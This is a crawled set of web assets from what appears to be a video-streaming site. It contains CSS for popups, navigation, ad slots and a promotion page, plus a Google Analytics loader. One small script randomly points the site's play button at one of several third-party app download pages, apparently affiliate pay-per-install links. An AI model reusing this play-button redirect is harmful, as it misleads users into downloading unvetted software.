	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.ikan_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem 0.25rem 0 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}


@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

/*魔改*/
/*弹窗*/
@media (max-width: 820px){
	    .popup .row {
	        top:0!important;
    width: 100%!important;
         left: 0!important; 
     margin: 0!important; 
	    }
	}
.popup{ position:fixed; z-index:9999999999; top:0; right:0; left:0; width: 100%;height:100%; 
background:rgba(0,0,0,0.7);
    
}
	.popup .row{ position:absolute; top:90px; left:50%; margin:0 0 0 -250px; width:500px;}
	.popup .row ul{}
	.popup .row ul li{}
	.popup .row ul li a{ margin:2px 0;}
	.popup .row ul li a img{ display:block; width:100%;}
	.popup .row .bottom{ overflow:hidden; padding:10px 20px; background:rgba(0,0,0,0.5);}
	.popup .row .bottom .check{ float:left; cursor:pointer;}
	.popup .row .bottom .check span{ display:block; float:left; margin:0 5px 0 0; width:20px; height:20px; border-radius:50%; background:#FFF;}
	.popup .row .bottom .check span i{ display:block; text-align:center; line-height:20px; font-size:20px; color:#333;}
	.popup .row .bottom .check p{ float:left; line-height:20px; font-size:15px; color:#FFF;}
	.popup .row .bottom .check.on span{ background:#00cd3c; color:#FFF;}
	.popup .row .bottom .check.on p{ color:#00cd3c;}
	.popup .row .bottom .iconfont{ display:block; float:right; line-height:20px; font-size:20px; color:#FFF; cursor:pointer;}
	
/*弹窗*/

/*顶部导航栏*/
.db{
    position: relative;
}
.db1{
    position: relative;
    width: 30rem;
    margin: auto;
    height: 1.11rem;
}
.db2{
    float: left;
    margin-top: 0.35rem;
}
.db2 li{
    
    position: relative;
    float: left;
    padding: 0 0.9rem;
}
.db2 a{
    color: #fff;
}
.db3{
    width: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(30%, -50%);
    z-index: 10;
}
.db33{
    border-radius: 32px;
    border: 1px solid #00be06;
    width: 9rem;
}
.db3 marquee{
    line-height: 0.7rem;
    margin: 0px 0px 0px 30px;
    color: #fff;
}
.db3 .nico{
    position: absolute;
    line-height: 0.65rem;
    top: 5px;
    left: 0.25rem;
    font-size: 17px;
    text-align: center;
    color: #ff1500;
}

.db4{
    float: right;
    padding: 0.35rem 30px 0px 0px;
}
.ggzu{
    background-color: #f00;
    padding: 8px 10px;
    border-radius:10px;
}
.ggzu:hover{
    background-color: #ff4242;
}
@media (max-width: 820px){
.db1{
    width: 100%!important;
    padding: 0 0.375rem;
}
.db2 li{
    padding: 0 0.1rem;
}
.db3 {
    display: none;
}
.db4{
    padding: 0.35rem 3px 0px 0px;
}
#play_page .dhgb1{
        height: 1.25rem;
}
}
/*顶部导航栏*/
/*播放页*/
.xiala1{
    position: fixed;
    right: 3rem;
    bottom: 1.25rem;
    z-index: 99999;
    width: 25%;
}
.pfx{
    display: inline-block;
}
.pfxh li{
    float: right;
}
.xihuan{
    float: left;
    display: inline-block;
    margin: 0px 5px;
    border-radius:10px;
    padding:8px 30px;
}
.pfxhys2{
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.pfxhys2:hover{
    background-color: #00be0629;
}
#rating{
        margin-bottom: 1px;
}

.xihuan a{
    line-height: 0.54rem;
    color: #fb7299;
}
.pfxhys{
    padding: 0.2rem 1.3rem;
    border: 1px solid #fb7299;
    background-color: #fb72990d;
}
.pfxhys:hover{
    background-color: #fb72993b;
}
.gensui1{
    margin-top: auto!important;
}
.gbys34{
    margin-top:auto!important;
}
@media (max-width: 820px){
.gbysk{
    z-index: 99999;
}
.xiala1{
    display: none;
}
/*.bfqsl{*/
/*    z-index: 999999;*/
/*    position: fixed;*/
/*    left: 0;*/
/*    right: 0;*/
/*}*/
.xiala{
    bottom: auto;
    z-index: 999999;
    width: auto;
    top:55px;
}
.gbys3{
    background-color: #282832;
    /*position: fixed;*/
    /*left: 0;*/
    /*right: 0;*/
    /*z-index: 2;*/
}
.gbys6{
    height: 7rem;
}
.gensui{
    margin-top: auto;
    top: 6.9rem;
}
    
#jcms{
    display: none;
}
#jcms2{
    display: none;
}
.pfxh{
    display: none;
}
.sjpf{
   
    height: 20%;
    display: block!important;
}
.sjpf1{
    display: inline-block;
    margin: 20px 5px 15px;
    border-radius:15px;
}
#rating{
    /*overflow: visible;*/
}
.pf{
    float: left;
    padding: 0.18rem 0.5rem;
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.xh a{
    color: #fb7299;
}
.xh{
    float: right;
     padding: 0.2rem 1.3rem;
     border: 1px solid #fb7299;
    background-color: #fb72990d;
}
}
/*播放页*/
/*广告*/
.txggw{
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height:100%;
}
.txggw1{
    width: 100%;
    height: 100px;
    margin: 1px;
}
.txggw1 img{
    width: 100%;
    height:100%;
}
@media (max-width: 820px){
.tsggpc{
   display: none;
}
.tsggsj{
    display: block !important;;
}
.xszxj{
	    font-size: 11px;/*改*/
	}
	.txggw1{
	    height: 70px;
	}
}
/*广告*/
/*推广页面*/
.tuguang{
    width: 100%;
    height: 100%;
}
.tuguangan{
    position: absolute;
    left: 800px;
    top: 90px;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 15px 15px;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    width: 100%;
    padding-left: 0;
}
.tgsm{
    width: 100%;
    height: 100%;
    border-radius:10px;
    padding: 10px 10px;
    background-color: #99999930;
}
.tgsmys{
    font-size: 15px;
    line-height: 25px;
        margin: 10px 0px 0px 10px;
}
.tg{
     position: relative;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    margin-bottom: 5px;
    background-color: #f8f8f8;
}
.tgtu{
   
    width: 300px;
    height: 210px;
    border-radius: 10px;
}
.tgtext{
    position: absolute;
    top: 4.5rem;
    left: 0.2rem;
    font-size: 15px;
    color: #fff;
}
.tg2{
    line-height: 25px;
    width: calc(100% - 40%);
    margin: 10px 10px;
}
.tg2 p{
        color: #111;
}
.tg3{
    margin: 2.5rem 0 0 2rem;
}
.tg3 .tg3n{
    background-color: #00be06;
    padding: 15px;
    border-radius: 10px;
    color: #fff;
}
.tg3n:hover{
    background-color: #00be06c2;
    color: #f00;
}
@media (max-width: 820px){
.tuguangan{
    position: absolute;
    left: 180px!important;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 10px 10px!important;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    padding-left: 0.35rem!important;
   
}
.tg3{
    margin: 20px calc(100% - 65%);
 }
.tg3 .tg3n{
     padding: 10px 45px;
 }
.tgtu{
    width: 100%;
}
.tg{
    display: inline-block;
}
.tg2{
    width:auto;
}
}
/*推广页面*/
/*评分*/
ul li ul{
		display:none;
		}
ul li:hover ul{display:block;}
.pf123{
    position: absolute;
    top: 50%;
    width: 60%;
}

/*广告*/
.gggg{
    position: absolute;
    top: 10px;
    left: 8rem;
}
.gggg img{
    width: 300px;
    height: 50px;
}
.gggg1{
    display: none;
}
@media (max-width: 820px){
.gggg{
        display: none;
    }
.gggg1{
    display: inline-block!important;
    text-align: center!important;
}
.gggg1 img{
    width: 300px;
    height: 50px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ksbszs.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ksbszs.com/static/js/web.js
body_size: 50
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-YX30J1JH4L\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-YX30J1JH4L\');");
document.writeln("</script>");